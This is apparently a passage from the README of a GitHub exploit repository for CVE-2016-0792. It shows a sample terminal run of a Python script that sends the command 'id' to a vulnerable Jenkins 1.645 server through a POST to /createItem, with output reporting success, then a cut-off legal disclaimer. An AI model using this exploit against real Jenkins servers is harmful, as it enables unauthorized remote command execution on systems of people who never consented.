 [19:00:06] avik:CVE-2016-0792 git:(main*) $ python3 exploit.py -u http:// / -c id
[*] STARTING
[+] Trying to exploit Jenkins running at address: http:// /
[+] Server online and responding | RESPONSE: 200
[+] Jenkins version: 1.645 | VULNERABLE
[+] Will POST to http:// /createItem?name=zrj1d00l
[+] Exploit launched
[+] Response code: 500
[+] SUCCESS
[*] FINISHED
[19:00:14] avik:CVE-2016-0792 git:(main*) $
#### Disclaimer
Using this software to attack
targets without permission is
illegal. I am not responsible for
any damage caused by using